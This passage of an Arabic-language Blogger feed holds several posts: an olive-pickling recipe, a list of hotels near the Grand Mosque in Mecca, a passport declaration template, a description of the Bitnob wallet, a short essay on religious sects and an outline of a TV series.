رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-8242783351708035555"},"published":{"$t":"2024-02-06T06:53:00.000-08:00"},"updated":{"$t":"2024-02-06T06:53:37.500-08:00"},"title":{"type":"text","$t":"الطريقة الصحيحة لترقاد الزيتون"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;الطريقة الصحيحة #لترقاد #الزيتون🧐🫒🫒🍋🧄\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgjDYB1IVDg3SoIKzNBFMFYAPb9SqmxXcSrb1Ux-HqRWKTXHraI_yUMmCHBnKl_aJDPZDEZFuRHHDYTr6S_vNfeEQQ6z6MthLHu8wn1WSByqoENDn1N26djK9ZPNilOotf5QQG2Hwg0XmD0n52Jap181sUSAVZ-e6HARU7I2w53JcSGQuyZJRTAh3CUVe\/s900\/FB_IMG_1707230924879.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"674\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgjDYB1IVDg3SoIKzNBFMFYAPb9SqmxXcSrb1Ux-HqRWKTXHraI_yUMmCHBnKl_aJDPZDEZFuRHHDYTr6S_vNfeEQQ6z6MthLHu8wn1WSByqoENDn1N26djK9ZPNilOotf5QQG2Hwg0XmD0n52Jap181sUSAVZ-e6HARU7I2w53JcSGQuyZJRTAh3CUVe\/s320\/FB_IMG_1707230924879.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eاولا الزيتون الاخضر لازم يتغسل ويتشلط ولا يتتقب مليح ويتحط فالما اكثر من خمسة ايام كل يوم يتبدل الما\u0026nbsp; مع كمية صغيرة\u0026nbsp; من الملح ويتبدل الما كل يوم وباش تتاكدوا دوقوا الما تاعو لازم مايكونش مر\u003C\/p\u003E\u003Cp\u003Eثانيا من الافضل الما تاع الترقاد يغلي يعني يتعقم يتغلى وخلوه يبرد ممبعد تحطي خمسة كيسان ما في كاس خل ابيض ونص كاس ملح ومغرف كبيرة سكر وزوج غرام يعني رشة شب (الشب والسكر اختياري يطرا الزيتون للناس الي تحبه طري ) خلطي مليح واحشري الزيتون فالعلب وفرغي المحلول حتى تفيض القارورة وحطي العازل وهو الزيت اغلقي باحكام وحليه بعد عشرين يوم وبلاك اقل\u003C\/p\u003E\u003Cp\u003Eحبيتيه حار زيديله الرند والفلفل الحار 🌶...\u003C\/p\u003E\u003Cp\u003Eنتمنى نكون فدتكم بالمعلومة ماتنساوش البارتاج\u0026nbsp; الوصفات جزاكم الله خير🥰😍🤩\u003C\/p\u003E\u003Cp\u003E🍀🍀🍀\u003C\/p\u003E\u003Cp\u003Eالاخوات الي يحبو يخبيوه لمدة اطول وعندهم كمية كبيرة\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eالزيتون الي رح يبقا مثلا لأشهر القدام ماتبدلوش الما فقط وخلوه في ماه المّر الاول ويغلق جيدا مش رح يفسد مستحيل .كي يوصل الوقت الي رح تستعمليه بدليلو مرات عديدة\u0026nbsp; وداويه فقط ....\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/8242783351708035555\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/02\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8242783351708035555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8242783351708035555"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/02\/blog-post.html","title":"الطريقة الصحيحة لترقاد الزيتون"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgjDYB1IVDg3SoIKzNBFMFYAPb9SqmxXcSrb1Ux-HqRWKTXHraI_yUMmCHBnKl_aJDPZDEZFuRHHDYTr6S_vNfeEQQ6z6MthLHu8wn1WSByqoENDn1N26djK9ZPNilOotf5QQG2Hwg0XmD0n52Jap181sUSAVZ-e6HARU7I2w53JcSGQuyZJRTAh3CUVe\/s72-c\/FB_IMG_1707230924879.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-4392565254304397194"},"published":{"$t":"2024-01-16T10:15:00.000-08:00"},"updated":{"$t":"2024-01-16T10:15:05.488-08:00"},"title":{"type":"text","$t":" 🔥فنادق بالقرب من الحرم المكي 🕋 5نجوم "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsQNlm3iwVZfahWhIGS9bUY1-onDkhadpdJIoSqYc6c-VvvcFSA-_Um6WUCA5U4UU4rCf4fqaWP-glEmeI4wiNkdYOI-o7oeB8WSzDJrMmHtOewOjSGXgeJX-NizvQlY_30kM99__09LQqBt-C5xyrKroxsMSM37zc8xDRnuBL9mr750Bsy4NBCenhvfeH\/s720\/FB_IMG_1705428811735.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"527\" data-original-width=\"720\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsQNlm3iwVZfahWhIGS9bUY1-onDkhadpdJIoSqYc6c-VvvcFSA-_Um6WUCA5U4UU4rCf4fqaWP-glEmeI4wiNkdYOI-o7oeB8WSzDJrMmHtOewOjSGXgeJX-NizvQlY_30kM99__09LQqBt-C5xyrKroxsMSM37zc8xDRnuBL9mr750Bsy4NBCenhvfeH\/s320\/FB_IMG_1705428811735.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;🔥فنادق بالقرب من الحرم المكي 🕋\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- فندق ( ريحان المروه ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E2- فندق ( موفنبيك ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E3- فندق ( درر الإيمان رويال ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E4- فندق ( رافيلز مكه ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E5- فندق ( فيرمونت ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E6- فندق ( سويس هوتيل ، سويس المقام ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E7- فندق ( بولمان زمزم ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E8- فندق ( كونراد ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E9- فندق ( هيلتون ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E10- فندق ( دابل تري جبل عمر ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E11- فندق ( شيراتون ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E12- فندق ( أنجم ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E13- فندق ( فوكو ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E14- فندق ( الشهداء ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E15- فندق ( ميلينيوم النسيم ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E16- فندق ( الماسه جراند ) 4 نجوم 🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E17- فندق ( رمادا دار الفائزين ) 4 نجوم 🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E18- فندق ( بدر الماسه ) 3 نجوم 🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E19- فندق ( ابراج نوازي ) 4 نجوم 🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E20- فندق ( رواء العزيزية ) 3 نجوم 🌟🌟🌟\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/4392565254304397194\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/01\/5.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4392565254304397194"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4392565254304397194"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/01\/5.html","title":" 🔥فنادق بالقرب من الحرم المكي 🕋 5نجوم "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsQNlm3iwVZfahWhIGS9bUY1-onDkhadpdJIoSqYc6c-VvvcFSA-_Um6WUCA5U4UU4rCf4fqaWP-glEmeI4wiNkdYOI-o7oeB8WSzDJrMmHtOewOjSGXgeJX-NizvQlY_30kM99__09LQqBt-C5xyrKroxsMSM37zc8xDRnuBL9mr750Bsy4NBCenhvfeH\/s72-c\/FB_IMG_1705428811735.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-1145842256178786719"},"published":{"$t":"2024-01-15T23:22:00.000-08:00"},"updated":{"$t":"2024-01-15T23:22:05.651-08:00"},"title":{"type":"text","$t":"نموذج تصريح شرفي بالاحتفاظ بالجواز القديم"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;أنا المنفي اسفله السيد(ة)\u003C\/p\u003E\u003Cp\u003Eالساكن(6) ..................\u003C\/p\u003E\u003Cp\u003Eالتأشيرة الصادرة عن ............\u003C\/p\u003E\u003Cp\u003Eتحت رقم\u003C\/p\u003E\u003Cp\u003Eتصريـــح ش\u003C\/p\u003E\u003Cp\u003Eيوم ********\u003C\/p\u003E\u003Cp\u003Eالمولود(ة) في ........\u003C\/p\u003E\u003Cp\u003Eالعهد بإرجاع جواز السفـر فـور إنقضاء مدة صلاحية\u003C\/p\u003E\u003Cp\u003Eالصالحة لغاية يوم .........\u003C\/p\u003E\u003Cp\u003Eرقم جواز السفر......\u003C\/p\u003E\u003Cp\u003Eتاريخ إصدار جواز السفر........\u003C\/p\u003E\u003Cp\u003Eتاریخ انقضاء صلاحية جواز السفر.............\u003C\/p\u003E\u003Cp\u003Eالسلطة التي أصدرت جواز السفر...........\u003C\/p\u003E\u003Cp\u003Eمع علمي بان هذا الجواز ملغى و يستعمل فقط لتبرير صلاحية التأشيرة المتضمنة داخله\u003C\/p\u003E\u003Cp\u003Eولا يستعمل للسفر\u003C\/p\u003E\u003Cp\u003Eملاحظة هامة يحتفظ بهذا التعهد في ملف المعني\u003C\/p\u003E\u003Cp\u003Eحرر بيحي بني قشة في\u003C\/p\u003E\u003Cp\u003Eالتوقيع والبصمة\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8QJZrABJ0zoRCUHJML89PW2D2YzJc2yHxDV2TXZYBOBNHE2AfYzIt_J71l947JZewHQWqu9qJIHuK5f8h32gj2SVvexnc4VN2_8zdDHSAkSoTR9TEDkvSVXmN3l4wTfFb_34n_Q976Puk0iYIvMbJn4w9nepPx-hxSVNdOy2ghxnIUcQp1Il5B3kubm_Q\/s768\/FB_IMG_1705389557711.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"607\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8QJZrABJ0zoRCUHJML89PW2D2YzJc2yHxDV2TXZYBOBNHE2AfYzIt_J71l947JZewHQWqu9qJIHuK5f8h32gj2SVvexnc4VN2_8zdDHSAkSoTR9TEDkvSVXmN3l4wTfFb_34n_Q976Puk0iYIvMbJn4w9nepPx-hxSVNdOy2ghxnIUcQp1Il5B3kubm_Q\/s320\/FB_IMG_1705389557711.jpg\" width=\"253\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/1145842256178786719\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/01\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1145842256178786719"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1145842256178786719"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/01\/blog-post.html","title":"نموذج تصريح شرفي بالاحتفاظ بالجواز القديم"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8QJZrABJ0zoRCUHJML89PW2D2YzJc2yHxDV2TXZYBOBNHE2AfYzIt_J71l947JZewHQWqu9qJIHuK5f8h32gj2SVvexnc4VN2_8zdDHSAkSoTR9TEDkvSVXmN3l4wTfFb_34n_Q976Puk0iYIvMbJn4w9nepPx-hxSVNdOy2ghxnIUcQp1Il5B3kubm_Q\/s72-c\/FB_IMG_1705389557711.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3388359720239677875"},"published":{"$t":"2023-11-03T09:03:00.002-07:00"},"updated":{"$t":"2023-11-03T09:03:09.989-07:00"},"title":{"type":"text","$t":"محفظة Bitnob"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;محفظة Bitnob هي خدمة محفظة عملات مشفرة تم إطلاقها في نيجيريا في عام 2019. تتيح هذه المحفظة للمستخدمين شراء وبيع العملات المشفرة بسهولة عن طريق التحويل البنكي أو بطاقة الائتمان والخصوصية العالية حيث لا يتم تخزين أي معلومات شخصية للمستخدمين على الخوادم ويتم تشفير جميع المعاملات. كما توفر محفظة Bitnob خدمات الأمان مثل تفعيل عامل التحقق الثنائي وإمكانية الوصول إلى المحفظة عبر العديد من الأجهزة. يتم توفير دعم العملاء على مدار الساعة لحل أي مشكلات يواجهها المستخدمون.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيمكن تلخيص دور محفظة Bitnob في النقاط التالية:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- تسهيل شراء وبيع العملات المشفرة: تسمح محفظة Bitnob للمستخدمين بشراء وبيع العملات المشفرة بسهولة عن طريق التحويل البنكي أو بطاقة الائتمان.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- الخصوصية العالية: تهتم محفظة Bitnob بالخصوصية العالية حيث لا يتم تخزين أي معلومات شخصية للمستخدمين على الخوادم ويتم تشفير جميع المعاملات.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- الأمان: توفر محفظة Bitnob خدمات الأمان مثل تفعيل عامل التحقق الثنائي وإمكانية الوصول إلى المحفظة عبر العديد من الأجهزة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- الدعم الفني: توفر محفظة Bitnob دعم العملاء على مدار الساعة لحل أي مشكلات يواجهها المستخدمون.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبشكل عام، يمكن القول بأن دور محفظة Bitnob هو تسهيل عملية شراء وبيع العملات المشفرة بشكل آمن وسهل وتوفير خدمات الأمان والخصوصية للمستخدمين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيمتلك Bitnob موقع ويب رئيسي على الإنترنت يمكن الوصول إليه عن طريق العنوان التالي:www.bitnob.com. ويوفر الموقع معلومات حول الشركة وخدماتها، بالإضافة إلى شرح لعملات الرقمية والتكنولوجيا المالية. كما يتيح الموقع أيضًا للمستخدمين التسجيل والوصول إلى حساباتهم وإجراء المعاملات المالية الخاصة بهم. بالإضافة إلى ذلك، يمكن الوصول إلى Bitnob عبر تطبيقات الهاتف المحمول على نظامي التشغيل iOS و Android.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3388359720239677875\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/11\/bitnob.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3388359720239677875"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3388359720239677875"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/11\/bitnob.html","title":"محفظة Bitnob"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-8063609226833726014"},"published":{"$t":"2023-10-28T17:18:00.005-07:00"},"updated":{"$t":"2023-10-28T17:18:55.770-07:00"},"title":{"type":"text","$t":"بحث تشكل الطوائف الدينية في علم الاجتماع الديني"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;تشكل الطوائف الدينية في علم الاجتماع الديني\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيعتبر تشكل الطوائف الدينية من الظواهر الاجتماعية الهامة التي تثير اهتمام العديد من الباحثين في مجال العلوم الاجتماعية، وتعتبر من أهم الموضوعات التي يتم دراستها في علم الاجتماع الديني. يهدف هذا البحث إلى تسليط الضوء على تشكل الطوائف الدينية في علم الاجتماع الديني وأسباب تشكلها، وكذلك العوامل التي تؤدي إلى تفرق الطوائف الدينية وتقسيمها إلى مجموعات مختلفة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأولاً، يمكن تعريف الطائفة الدينية على أنها مجموعة من الأفراد يتميزون بالعقيدة والتعاليم الدينية المشتركة، ويشعرون بالانتماء إلى هذه المجموعة ويتشاركون في العادات والتقاليد الدينية. ويتشكل هذا النوع من الطوائف الدينية عادة على أساس الدين أو الطائفة العرقية أو الجغرافية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتختلف أسباب تشكل الطوائف الدينية وفقًا للثقافة والتاريخ والسياسة في المنطقة التي تتشكل فيها الطائفة الدينية. ومن الأسباب الرئيسية التي تؤدي إلى تشكل الطوائف الدينية هي الانتماء الجماعي والحاجة إلى الانتماء إلى مجموعة ومشاركة العادات والتقاليد الدينية المشتركة، وكذلك الحاجة إلى الحماية والدفاع عن المجموعة الدينية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوفي بعض الأحيان يتم تشكل الطوائف الدينية نتيجة للتحولات الاجتماعية أو السياسية، مثل الاضطهاد الديني أو الحروب الدينية، حيث يتم تشكيل الطوائف الدينية لحماية أنفسهم وحماية مصالحهم المشتركة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eومن العوامل التي تؤدي إلى تفرق الطوائف الدينية وتقسيمها إلى مجموعات مختلفة هو وجود اختلافات في العقيدة والتعاليم الدينية، وكذلك الصراعات السياسية والاقتصادية والاجتماعية، والتي تؤدي إلى تفرق الطوائف الدينية وتشكيل مجموعات جديدة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوفي النهاية، يمكن القول بأن تشكل الطوائف الدينية يعد من الظواهر الاجتماعية الهامة التي تثير اهتمام العديد من الباحثين في مجال العلوم الاجتماعية، وتتأثر بالعديد من العوامل الاجتماعية والثقافية والتاريخية. ومن المهم عند دراسة هذه الظاهرة أن نأخذ بعين الاعتبار تأثير هذه العوامل على تشكل الطوائف الدينية وتفرقها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمراجع:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- Durkheim, E. (1912). The Elementary Forms of Religious Life.\u003C\/p\u003E\u003Cp\u003E- Weber, M. (1922). The Sociology of Religion.\u003C\/p\u003E\u003Cp\u003E- Turner, B. S. (1991). Religion and Social Theory.\u003C\/p\u003E\u003Cp\u003E- Bellah, R. N. (1964). The Religious Evolution of the Civilizations.\u003C\/p\u003E\u003Cp\u003E- Smith, W. C. (2003). The Meaning and End of Religion.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/8063609226833726014\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_69.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8063609226833726014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8063609226833726014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_69.html","title":"بحث تشكل الطوائف الدينية في علم الاجتماع الديني"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3348058391897254457"},"published":{"$t":"2023-10-28T17:02:00.000-07:00"},"updated":{"$t":"2023-10-28T17:02:54.935-07:00"},"title":{"type":"text","$t":"مسلسل المدينة المفقودة "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;مسلسل \"المدينة المفقودة\" يروي قصة مدينة عربية قديمة تعود لعصور ما قبل التاريخ، والتي اختفت بطريقة غامضة. يتم إرسال فريق من العلماء والمستكشفين لاستكشاف الأسرار المحيطة بهذه المدينة ومحاولة إيجاد أي أدلة تفسر ما حدث لها. يتضمن المسلسل مغامرات مثيرة، وأحداث مفاجئة، وتفاصيل تاريخية وثقافية ممتعة. بالإضافة إلى ذلك، يمكن للمسلسل أن يلهم الجمهور للتفكير في الحضارات القديمة والتاريخ العربي المجهول بطريقة مشوقة ومثيرة.\u003C\/p\u003E\u003Cp\u003Eفي مسلسل \"المدينة المفقودة\"، يمكن تضمين عدد من الشخصيات المثيرة والمثيرة للاهتمام، مثل:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- نجيب: عالم الآثار المشهور الذي يقود الفريق المكلف بالبحث عن المدينة المفقودة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- لينا: محللة البيانات التي تستخدم التكنولوجيا الحديثة لمساعدة الفريق في العثور على المدينة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- كريم: رجل الأعمال الناجح الذي يمول البعثة، ويشارك فيها أيضًا كعضو في الفريق.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- أحمد: الأستاذ الجامعي الذي يعمل كمستشار للفريق، ويقدم معلومات حول التاريخ والثقافة العربية القديمة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- حنان: الصحفية التي ترافق الفريق في رحلتهم، وتكتب عن التجربة والاكتشافات التي يجدونها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6- محمد: الدليل المحلي الذي يساعد الفريق في العثور على المواقع الأثرية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتتداخل شخصيات المسلسل معًا في رحلتهم للعثور على المدينة المفقودة ومواجهة التحديات التي تواجهها في طريقهم، مما يؤدي إلى تطور الشخصيات وتعمقها.\u003C\/p\u003E\u003Cp\u003Eيمكن عرض مسلسل \"المدينة المفقودة\" على العديد من القنوات العربية المختلفة، مثل:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- قناة MBC1\u003C\/p\u003E\u003Cp\u003E2- قناة الجزيرة\u003C\/p\u003E\u003Cp\u003E3- قناة العربية\u003C\/p\u003E\u003Cp\u003E4- قناة روتانا خليجية\u003C\/p\u003E\u003Cp\u003E5- قناة ON E\u003C\/p\u003E\u003Cp\u003E6- قناة سي بي سي\u003C\/p\u003E\u003Cp\u003E7- قناة دبي\u003C\/p\u003E\u003Cp\u003E8- قناة الكويت الأولى\u003C\/p\u003E\u003Cp\u003E9- قناة النهار\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eويمكن أيضًا عرضه على منصات البث المباشر عبر الإنترنت، مثل Netflix أو Amazon Prime Video، وذلك لجذب جمهور أوسع من المشاهدين الذين يقومون بمشاهدة المحتوى عبر الإنترنت.\u003C\/p\u003E\u003Cp\u003Eيمكن أن يتضمن سيناريو مسلسل \u0026amp;quot;المدينة المفقودة\u0026amp;quot; العديد من المفاجآت والأحداث الشيقة، مثل:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- يبدأ الفريق بالبحث عن المدينة المفقودة ويتعرضوا للعديد من التحديات والمشاكل في الطريق، مثل الأحوال الجوية السيئة والتضاريس الوعرة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- يحاول الفريق العثور على الأدلة التي تشير إلى موقع المدينة المفقودة، ويتضمن ذلك العثور على بقايا مباني قديمة وأحجار نصف كريمة وأدوات وأسلحة وغيرها من الأشياء التي يمكن أن توجد في موقع مدينة قديمة 